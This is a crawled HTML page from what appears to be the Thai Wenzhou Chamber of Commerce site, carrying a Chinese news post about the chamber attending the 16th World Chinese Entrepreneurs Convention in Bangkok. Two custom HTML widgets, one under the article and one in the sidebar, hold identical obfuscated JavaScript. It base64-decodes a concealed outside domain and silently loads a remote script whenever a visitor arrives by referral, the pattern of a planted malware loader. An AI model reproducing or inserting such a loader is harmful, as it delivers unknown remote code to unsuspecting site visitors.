

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tccwz.com/archives/4759
body_size: 33312
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>泰国温州商会参加第16届世界华商大会开幕式 | 泰国温州商会</title>
<meta name="description" content="2023年6月25日，第16届世界华商大会在泰国曼谷诗丽吉国家会展中心开幕，近4000名来自世界各地的与会者将围绕“汇华商大智慧，谱华族新篇章”这一主题，共同探讨世界华商后疫情时代全球发展机遇。泰国温州商会会长郑炳克、执行会长兼侨务部主任陈芝帮、执行会长蔡炳飞、理事夏日升、会务顾问陈旭德、陈敏应邀参加大会。" />
<meta name="keywords" content="" />
<link rel="shortcut icon" href="http://www.tccwz.com/wp-content/themes/Three/images/favicon.ico">
<link rel="apple-touch-icon" sizes="114x114" href="http://www.tccwz.com/wp-content/themes/Three/images/favicon.png">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.tccwz.com/en/xmlrpc.php">
<!--[if lt IE 9]><script src="http://www.tccwz.com/wp-content/themes/Three/js/html5-css3.js"></script><![endif]-->
<link rel="stylesheet" id="nfgc-main-style-css" href="http://www.tccwz.com/wp-content/themes/Three/style.css" type="text/css" media="all">
<script type="text/javascript" src="http://www.tccwz.com/wp-content/themes/Three/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.tccwz.com/wp-content/themes/Three/js/scrollmonitor.js"></script>
<!--[if IE]>
<div class="tixing"><strong>温馨提示：感谢您访问本站，经检测您使用的浏览器为IE浏览器，为了获得更好的浏览体验，请使用Chrome、Firefox或其他浏览器。</strong>
</div>
<![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wdps_frontend-css'  href='http://www.tccwz.com/wp-content/plugins/post-slider-wd/css/wdps_frontend.css?ver=1.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='wdps_effects-css'  href='http://www.tccwz.com/wp-content/plugins/post-slider-wd/css/wdps_effects.css?ver=1.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='wdps_font-awesome-css'  href='http://www.tccwz.com/wp-content/plugins/post-slider-wd/css/font-awesome/font-awesome.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='highlight-css'  href='http://www.tccwz.com/wp-content/themes/Three/css/highlight.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css'  href='http://www.tccwz.com/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=4.8.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.tccwz.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.tccwz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.tccwz.com/wp-content/plugins/post-slider-wd/js/jquery.mobile.js?ver=1.0.17'></script>
<script type='text/javascript' src='http://www.tccwz.com/wp-content/plugins/post-slider-wd/js/wdps_frontend.js?ver=1.0.17'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpl_ajax_url = "http:\/\/www.tccwz.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='http://www.tccwz.com/wp-content/themes/Three/js/script.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.tccwz.com/wp-content/themes/Three/js/fancybox.js?ver=2.15'></script>
<script type='text/javascript' src='http://www.tccwz.com/wp-content/themes/Three/js/comments-ajax.js?ver=1.3'></script>
<link rel='https://api.w.org/' href='http://www.tccwz.com/wp-json/' />
<link rel="canonical" href="http://www.tccwz.com/archives/4759" />
<link rel="alternate" type="application/json+oembed" href="http://www.tccwz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.tccwz.com%2Farchives%2F4759" />
<link rel="alternate" type="text/xml+oembed" href="http://www.tccwz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.tccwz.com%2Farchives%2F4759&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.tccwz.com/?wordfence_logHuman=1&hid=0B934C3E01151638A15B6B0D1A74CC3C');
</script></head>
<body class="post-template-default single single-post postid-4759 single-format-standard">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
	<div id="top-header">
		<div class="top-nav">
			<hgroup class="logo-site">
				<h1 class="site-title">
					<a href="http://www.tccwz.com/en/">
						<img src="http://www.tccwz.com/wp-content/themes/Three/images/logo.png" alt="泰国温州商会">
					</a>
				</h1>
			</hgroup><!-- .logo-site -->
			<div class="top_right">
				<a href="http://www.tccwz.com/" target="_blank"><img src="/wp-content/themes/Three/images/ad/2.png" alt="泰国温州商会" /></a>			</div>
		</div>
	</div><!-- #top-header -->
	<div id="menu-box">
		<div id="top-menu">
			<div id="top-logo">
				<div style="float:left"><a href="http://www.tccwz.com/en/">
					<img src="http://www.tccwz.com/wp-content/themes/Three/images/logo.png" alt="泰国温州商会">
				</a>
                </div>
                <div style="float:right;width:200px">
                <a href="http://www.tccwz.com/" target="_blank"><img src="/wp-content/themes/Three/images/ad/2.png" alt="泰国温州总商会" style="width:100%"></a></div>
			</div>			
			<div id="site-nav-wrap">
				<div id="sidr-close">
					<a href="http://www.tccwz.com/en/#sidr-close" class="toggle-sidr-close">关闭</a>
				</div>
				<nav id="site-nav" class="main-nav">
									
					<div class="menu-english-container"><ul id="menu-english" class="down-menu nav-menu"><li id="menu-item-447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-447"><a href="http://www.tccwz.com/">Home</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="http://www.tccwz.com/en/introduction">Introduction</a></li>
<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="http://www.tccwz.com/en/new-council">Committee</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-452"><a href="http://www.tccwz.com/en/archives/category/news">News</a></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="http://www.tccwz.com/en/archives/category/memorabilia">Memorabilia</a></li>
<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a href="http://www.tccwz.com/en/invite-to-join">Invitation</a></li>
<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="http://www.tccwz.com/en/contact-us">Contact us</a></li>
<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="http://www.tccwz.com/en/archives/category/announcement">announcement</a></li>
</ul></div>	
						
					<a href="#sidr-main" id="navigation-toggle" class="bars">导航</a>			
				</nav>	
			</div><!-- #site-nav-wrap -->
			<div id="searchbar">
	<form id="searchform" method="get" action="http://www.tccwz.com/en/">
	<input type="text" value="Search（Enter）" onfocus="if (this.value == 'Search（Enter）') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search（Enter）';}" size="35" maxlength="50" name="s" id="s" />
</form>
</div>
		
		</div><!-- #top-menu -->
	</div><!-- #menu-box -->
</header><!-- #masthead -->
<div class="clear"></div>
<div style="height:10px;"></div><div id="content" class="site-content">	
<div class="clear"></div>
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
        
			
<article id="post-4759" class="post-4759 post type-post status-publish format-standard hentry category-news">

	<header class="entry-header">
		<h1 class="entry-title">泰国温州商会参加第16届世界华商大会开幕式</h1>
		<div class="single_info">
					<span class="date">2023-07-26 16:37<span class="xiaoshi"></span></span>
					<span class="views">  阅读 750 次  </span>
			<span class="comment"></span>	<span class="edit"></span>
				</div>		
	</header><!-- .entry-header -->

			
	<div class="entry-content">
					<div class="single-content">			
	<p><img class="alignnone size-full wp-image-4760" src="http://www.tccwz.com/wp-content/uploads/2023/07/Image_20230726163750.jpg" alt="" width="3869" height="2902" srcset="http://www.tccwz.com/wp-content/uploads/2023/07/Image_20230726163750.jpg 3869w, http://www.tccwz.com/wp-content/uploads/2023/07/Image_20230726163750-150x113.jpg 150w, http://www.tccwz.com/wp-content/uploads/2023/07/Image_20230726163750-300x225.jpg 300w, http://www.tccwz.com/wp-content/uploads/2023/07/Image_20230726163750-768x576.jpg 768w, http://www.tccwz.com/wp-content/uploads/2023/07/Image_20230726163750-680x510.jpg 680w" sizes="(max-width: 3869px) 100vw, 3869px" /></p>
<p>2023年6月25日，第16届世界华商大会在泰国曼谷诗丽吉国家会展中心开幕，近4000名来自世界各地的与会者将围绕“汇华商大智慧，谱华族新篇章”这一主题，共同探讨世界华商后疫情时代全球发展机遇。泰国温州商会会长郑炳克、执行会长兼侨务部主任陈芝帮、执行会长蔡炳飞、理事夏日升、会务顾问陈旭德、陈敏应邀参加大会。</p>
<p><img class="alignnone size-full wp-image-4761" src="http://www.tccwz.com/wp-content/uploads/2023/07/1-5.jpg" alt="" width="1080" height="810" srcset="http://www.tccwz.com/wp-content/uploads/2023/07/1-5.jpg 1080w, http://www.tccwz.com/wp-content/uploads/2023/07/1-5-150x113.jpg 150w, http://www.tccwz.com/wp-content/uploads/2023/07/1-5-300x225.jpg 300w, http://www.tccwz.com/wp-content/uploads/2023/07/1-5-768x576.jpg 768w, http://www.tccwz.com/wp-content/uploads/2023/07/1-5-680x510.jpg 680w" sizes="(max-width: 1080px) 100vw, 1080px" /></p>
<p>开幕式上，泰国中华总商会主席林楚钦在欢迎辞中表示，希望通过举办本届大会，为世界华商事业的持续发展搭建新平台，共同发掘新机遇，开拓商贸投资新局面，为全球经济复苏作出新贡献。</p>
<p><img class="alignnone size-full wp-image-4762" src="http://www.tccwz.com/wp-content/uploads/2023/07/2-3.jpg" alt="" width="1080" height="720" srcset="http://www.tccwz.com/wp-content/uploads/2023/07/2-3.jpg 1080w, http://www.tccwz.com/wp-content/uploads/2023/07/2-3-150x100.jpg 150w, http://www.tccwz.com/wp-content/uploads/2023/07/2-3-300x200.jpg 300w, http://www.tccwz.com/wp-content/uploads/2023/07/2-3-768x512.jpg 768w, http://www.tccwz.com/wp-content/uploads/2023/07/2-3-680x453.jpg 680w" sizes="(max-width: 1080px) 100vw, 1080px" /></p>
<p>泰国副总理兼商业部长朱林在致辞时表示，中国作为全球第二大经济体，对世界经济起到至关重要的作用。广大华商在促进住在国经济发展中发挥重要作用，同时也是中国与各国商界间的重要桥梁和纽带。</p>
<p><img class="alignnone size-full wp-image-4763" src="http://www.tccwz.com/wp-content/uploads/2023/07/3-4.jpg" alt="" width="720" height="1237" srcset="http://www.tccwz.com/wp-content/uploads/2023/07/3-4.jpg 720w, http://www.tccwz.com/wp-content/uploads/2023/07/3-4-87x150.jpg 87w, http://www.tccwz.com/wp-content/uploads/2023/07/3-4-175x300.jpg 175w, http://www.tccwz.com/wp-content/uploads/2023/07/3-4-297x510.jpg 297w" sizes="(max-width: 720px) 100vw, 720px" /></p>
<p>开幕式上，中国侨办主任陈旭宣读了王沪宁贺信。世界华商大会秘书处、新加坡中华总商会会长高泉庆和中国侨商联合会会长谢国民分别分享了他们对华商发展的新思路和新方向。</p>
<p><span lang="ZH-CN">      在为期三天大会举办期间，与会嘉宾还将围绕泰国经济环境和投资优势；“一带一路”、RCEP和粤港澳大湾区契机；华商营商理念；青年华商传承与使命等议题进行广泛深入的交流与探讨。</span></p>
<p><img class="alignnone size-full wp-image-4764" src="http://www.tccwz.com/wp-content/uploads/2023/07/Image_20230726163755.jpg" alt="" width="3506" height="2629" srcset="http://www.tccwz.com/wp-content/uploads/2023/07/Image_20230726163755.jpg 3506w, http://www.tccwz.com/wp-content/uploads/2023/07/Image_20230726163755-150x112.jpg 150w, http://www.tccwz.com/wp-content/uploads/2023/07/Image_20230726163755-300x225.jpg 300w, http://www.tccwz.com/wp-content/uploads/2023/07/Image_20230726163755-768x576.jpg 768w, http://www.tccwz.com/wp-content/uploads/2023/07/Image_20230726163755-680x510.jpg 680w" sizes="(max-width: 3506px) 100vw, 3506px" /></p>
<p><img class="alignnone size-full wp-image-4765" src="http://www.tccwz.com/wp-content/uploads/2023/07/Image_20230726163838.jpg" alt="" width="4032" height="3024" srcset="http://www.tccwz.com/wp-content/uploads/2023/07/Image_20230726163838.jpg 4032w, http://www.tccwz.com/wp-content/uploads/2023/07/Image_20230726163838-150x113.jpg 150w, http://www.tccwz.com/wp-content/uploads/2023/07/Image_20230726163838-300x225.jpg 300w, http://www.tccwz.com/wp-content/uploads/2023/07/Image_20230726163838-768x576.jpg 768w, http://www.tccwz.com/wp-content/uploads/2023/07/Image_20230726163838-680x510.jpg 680w" sizes="(max-width: 4032px) 100vw, 4032px" /></p>
<p><img class="alignnone size-full wp-image-4766" src="http://www.tccwz.com/wp-content/uploads/2023/07/Image_20230726163903.jpg" alt="" width="4032" height="3024" srcset="http://www.tccwz.com/wp-content/uploads/2023/07/Image_20230726163903.jpg 4032w, http://www.tccwz.com/wp-content/uploads/2023/07/Image_20230726163903-150x113.jpg 150w, http://www.tccwz.com/wp-content/uploads/2023/07/Image_20230726163903-300x225.jpg 300w, http://www.tccwz.com/wp-content/uploads/2023/07/Image_20230726163903-768x576.jpg 768w, http://www.tccwz.com/wp-content/uploads/2023/07/Image_20230726163903-680x510.jpg 680w" sizes="(max-width: 4032px) 100vw, 4032px" /></p>
<p><img class="alignnone size-full wp-image-4767" src="http://www.tccwz.com/wp-content/uploads/2023/07/Image_20230726163844.jpg" alt="" width="4032" height="3024" srcset="http://www.tccwz.com/wp-content/uploads/2023/07/Image_20230726163844.jpg 4032w, http://www.tccwz.com/wp-content/uploads/2023/07/Image_20230726163844-150x113.jpg 150w, http://www.tccwz.com/wp-content/uploads/2023/07/Image_20230726163844-300x225.jpg 300w, http://www.tccwz.com/wp-content/uploads/2023/07/Image_20230726163844-768x576.jpg 768w, http://www.tccwz.com/wp-content/uploads/2023/07/Image_20230726163844-680x510.jpg 680w" sizes="(max-width: 4032px) 100vw, 4032px" /></p>
<p>&nbsp;</p>
<p><img class="alignnone size-full wp-image-4768" src="http://www.tccwz.com/wp-content/uploads/2023/07/Image_20230726163856.jpg" alt="" width="4032" height="3024" srcset="http://www.tccwz.com/wp-content/uploads/2023/07/Image_20230726163856.jpg 4032w, http://www.tccwz.com/wp-content/uploads/2023/07/Image_20230726163856-150x113.jpg 150w, http://www.tccwz.com/wp-content/uploads/2023/07/Image_20230726163856-300x225.jpg 300w, http://www.tccwz.com/wp-content/uploads/2023/07/Image_20230726163856-768x576.jpg 768w, http://www.tccwz.com/wp-content/uploads/2023/07/Image_20230726163856-680x510.jpg 680w" sizes="(max-width: 4032px) 100vw, 4032px" /></p>
<p>&nbsp;</p>
									
			</div>
	<div class="clear"></div>
		
		
		<div class="clear"></div>
		<div class="single_info_w">
			<span class="s_cat"><strong>分类：</strong><a href="http://www.tccwz.com/en/archives/category/news" rel="category tag">News</a></span>
			<!--<span class="xiaoshi"><span class="s_tag"><strong>标签：</strong></span></span>-->
		</div>
	</div><!-- .entry-content -->
	</article><!-- #post -->
														
					
	<nav class="nav-single">
		<strong>上一篇：</strong> <a href="http://www.tccwz.com/en/archives/4736" rel="prev">泰国温州商会举办“文化传承，情浓泰国”欢迎温州市政府代表团暨端午节聚餐晚宴</a>		<br/><strong>下一篇：</strong> <a href="http://www.tccwz.com/en/archives/4774" rel="next">温州市政府代表团访问尖竹汶府行政机构并举行乐清市与尖竹汶府建立友好交流关系签约仪式</a>		
		<div class="clear"></div>				
	</nav>
	<div class="recommend-items"> 
		<div class="item"> 
		<a href="http://www.tccwz.com/archives/1624" target="_blank" title="泰国温州商会祁晓云会长应邀出席促进泰国旅游座谈会">
							<img class="home-thumb" src="http://www.tccwz.com/wp-content/uploads/2018/12/wzh201812211-1.jpg" alt="泰国温州商会祁晓云会长应邀出席促进泰国旅游座谈会" />
				
			<span class="txt">泰国温州商会祁晓云会长应邀出席</span>
		</a> 
	</div>
		<div class="item"> 
		<a href="http://www.tccwz.com/archives/4374" target="_blank" title="泰国温州商会常务副会长项伟岳应邀出席泰国中华总商会暨各行业公会联谊会第235次会议">
							<img class="home-thumb" src="http://www.tccwz.com/wp-content/uploads/2023/04/1-9.jpg" alt="泰国温州商会常务副会长项伟岳应邀出席泰国中华总商会暨各行业公会联谊会第235次会议" />
				
			<span class="txt">泰国温州商会常务副会长项伟岳应</span>
		</a> 
	</div>
		<div class="item"> 
		<a href="http://www.tccwz.com/archives/3969" target="_blank" title="泰国温州商会召开第三届理事会就职典礼筹备工作会">
							<img class="home-thumb" src="http://www.tccwz.com/wp-content/uploads/2022/10/WeChat-Image_20220926165858.jpg" alt="泰国温州商会召开第三届理事会就职典礼筹备工作会" />
				
			<span class="txt">泰国温州商会召开第三届理事会就</span>
		</a> 
	</div>
		<div class="item"> 
		<a href="http://www.tccwz.com/archives/353" target="_blank" title="执行会长郑炳克，常务副会长赵国卫、赵锦宇，副会长沈高良拜访商会成员黄俊翔、李建辉">
							<img class="home-thumb" src="http://www.tccwz.com/wp-content/uploads/2016/09/20160708214208-680x510.jpg" alt="执行会长郑炳克，常务副会长赵国卫、赵锦宇，副会长沈高良拜访商会成员黄俊翔、李建辉" />
				
			<span class="txt">执行会长郑炳克，常务副会长赵国</span>
		</a> 
	</div>
		 </div>

			<div id="single-widget">
		<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clear"></div></aside>		<div class="clear"></div>
	</div>
				<div id="comments" class="comments-area">
	
		<!--	<p class="no-comments">评论已关闭！</p> -->
		
</div>
<!-- #comments -->			
					</main><!-- .site-main -->
	</div><!-- .content-area -->
<div id="sidebar" class="widget-area">
	<div class="sidebar-roll"></div>
						<aside id="text-5" class="widget widget_text">			<div class="textwidget"><a href="http://www.tccwz.com/huiyuandengji.docx" target="_blank"><img src="/images/20160919.jpg"></a></div>
		<div class="clear"></div></aside><aside id="newt_post-3" class="widget widget_newt_post"><h3 class="widget-title"><span class="cat">最新文章</span></h3>
			
<div class="new_cat" id="new_cat">
	<ul>
		
		
		
		<span class="list-date">01/12</span><li>
		<span class='li-icon li-icon-1'>1.</span>
				<a href="http://www.tccwz.com/archives/6536"  title="泰国温州商会执行会长陈敏一行参观乐清市国家级非物质文化遗产——黄杨木雕艺术交流座谈">泰国温州商会执行会长陈...</a>
				
		</li>

		
		
		<span class="list-date">01/12</span><li>
		<span class='li-icon li-icon-2'>2.</span>
				<a href="http://www.tccwz.com/archives/6523"  title="华人头条（泰国）代表团拜访泰国温州商会&#8212;共叙新年情谊 深化双方交流合作">华人头条（泰国）代表团...</a>
				
		</li>

		
		
		<span class="list-date">01/09</span><li>
		<span class='li-icon li-icon-3'>3.</span>
				<a href="http://www.tccwz.com/archives/6516"  title="泰国温州商会赴龙港市统战部、龙港市群团工作部、龙港市归国华侨联合会开展系列拜访交流活动">泰国温州商会赴龙港市统...</a>
				
		</li>

		
		
		<span class="list-date">01/09</span><li>
		<span class='li-icon li-icon-4'>4.</span>
				<a href="http://www.tccwz.com/archives/6511"  title="泰国温州商会拜访温州市人民政府外事办公室&#8212;深化中泰侨务交流合作">泰国温州商会拜访温州市...</a>
				
		</li>

		
		
		<span class="list-date">01/06</span><li>
		<span class='li-icon li-icon-5'>5.</span>
				<a href="http://www.tccwz.com/archives/6502"  title="泰国温州商会赴苍南县委统战部开展新年首次工作拜访">泰国温州商会赴苍南县委...</a>
				
		</li>

		
		
		<span class="list-date">01/06</span><li>
		<span class='li-icon li-icon-6'>6.</span>
				<a href="http://www.tccwz.com/archives/6490"  title="泰国温州商会应邀参加2026年柳市首场海内外经贸交流座谈会——共叙乡情·共谋发展">泰国温州商会应邀参加202...</a>
				
		</li>

		
		
		<span class="list-date">01/06</span><li>
		<span class='li-icon li-icon-7'>7.</span>
				<a href="http://www.tccwz.com/archives/6481"  title="泰国温州商会拜访中国国际贸易促进委员会温州市委员会">泰国温州商会拜访中国国...</a>
				
		</li>

		
		
		<span class="list-date">01/05</span><li>
		<span class='li-icon li-icon-8'>8.</span>
				<a href="http://www.tccwz.com/archives/6472"  title="泰国温州商会拜访温州市人大常委会&#8212;汇报第四届理事会工作规划 深化海外侨务交流合作">泰国温州商会拜访温州市...</a>
				
		</li>

		
		
		<span class="list-date">01/05</span><li>
		<span class='li-icon li-icon-9'>9.</span>
				<a href="http://www.tccwz.com/archives/6467"  title="泰国温州商会一行到访温州市侨联&#8212;深化侨务交流 共促中泰友好合作">泰国温州商会一行到访温...</a>
				
		</li>

		
		
		<span class="list-date">01/05</span><li>
		<span class='li-icon li-icon-10'>10.</span>
				<a href="http://www.tccwz.com/archives/6459"  title="泰国温州商会拜访温州市统一战线工作部&#8212;汇报第四届理事会工作规划 深化海外侨团交流合作">泰国温州商会拜访温州市...</a>
				
		</li>

		
		
		<span class="list-date">01/05</span><li>
		<span class='li-icon li-icon-11'>11.</span>
				<a href="http://www.tccwz.com/archives/6456"  title="泰国温州商会拜访浙江省民族宗教事务委员会——深化侨务交流　推动协同发展">泰国温州商会拜访浙江省...</a>
				
		</li>

		
		
		<span class="list-date">01/05</span><li>
		<span class='li-icon li-icon-12'>12.</span>
				<a href="http://www.tccwz.com/archives/6443"  title="泰国温州商会拜访浙江省归国华侨联合会 深化侨务交流合作">泰国温州商会拜访浙江省...</a>
				
		</li>

		
		
		<span class="list-date">12/29</span><li>
		<span class='li-icon li-icon-13'>13.</span>
				<a href="http://www.tccwz.com/archives/6439"  title="泰国温州商会会长陈芝帮一行拜访乐清市统战部&#8212;深化海外侨团交流合作">泰国温州商会会长陈芝帮...</a>
				
		</li>

		
		
		<span class="list-date">12/29</span><li>
		<span class='li-icon li-icon-14'>14.</span>
				<a href="http://www.tccwz.com/archives/6427"  title="泰国温州商会应邀出席浙江省台州市（泰国）贸易投资推介会">泰国温州商会应邀出席浙...</a>
				
		</li>

		
		
		<span class="list-date">12/19</span><li>
		<span class='li-icon li-icon-15'>15.</span>
				<a href="http://www.tccwz.com/archives/6417"  title="杭州市温州商会代表团到访泰国温州商会&#8211;深化交流机制 凝聚温商力量 共拓中泰合作新空间">杭州市温州商会代表团到...</a>
				
		</li>

		
		
		<span class="list-date">12/19</span><li>
		<span class='li-icon li-icon-16'>16.</span>
				<a href="http://www.tccwz.com/archives/6390"  title="庆祝中泰建交五十周年泰国温州商会第四届执委会就职典礼隆重举行陈芝帮接任会长郑炳克成功荣升永远荣誉会长七百余位中泰嘉宾共襄盛典">庆祝中泰建交五十周年泰...</a>
				
		</li>

		
		
		<span class="list-date">12/08</span><li>
		<span class='li-icon li-icon-17'>17.</span>
				<a href="http://www.tccwz.com/archives/6386"  title="情系泰南灾区 温商传递大爱——泰国温州商会向泰南洪水灾区捐赠善款">情系泰南灾区 温商传递大...</a>
				
		</li>

		
		
		<span class="list-date">12/08</span><li>
		<span class='li-icon li-icon-18'>18.</span>
				<a href="http://www.tccwz.com/archives/6371"  title="第八届“中医养生保健泰国行”义诊活动在春武里成功举办泰国温州商会积极参与并捐助八万泰铢支持公益事业">第八届“中医养生保健泰国...</a>
				
		</li>

		
		
		<span class="list-date">11/28</span><li>
		<span class='li-icon li-icon-19'>19.</span>
				<a href="http://www.tccwz.com/archives/6365"  title="泰国温州商会郑炳克会长出席——浙江省第十一次归侨侨眷代表大会在杭州隆重开幕">泰国温州商会郑炳克会长...</a>
				
		</li>

		
		
		<span class="list-date">11/26</span><li>
		<span class='li-icon li-icon-20'>20.</span>
				<a href="http://www.tccwz.com/archives/6362"  title="严正声明">严正声明</a>
				
		</li>

		
	</ul>
</div>	
<div class="clear"></div>
<div class="clear"></div></aside><aside id="text-12" class="widget widget_text"><h3 class="widget-title"><span class="cat">联系我们</span></h3>			<div class="textwidget">地址 ：泰国曼谷是隆路ITF大厦33楼160/865-866室
160/865-866,33stFloor, ITF Silom Palace, Silom Road, Bangkok 10500 ,Thailand | 160/865-866 ชั้น33 ไอทีเอฟ-สีลมพาเลส ถนนสีลม แขวงสีลม เขตบางรัก กรุงเทพฯ ประเทศไทย
<br />
邮编：10500
<br />
电话：089-5115888
<br />
Email : <a href="mailto:thai_wzcc@hotmail.com">thai_wzcc@hotmail.com</a></div>
		<div class="clear"></div></aside><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clear"></div></aside>				<div class="sidebar-roll">
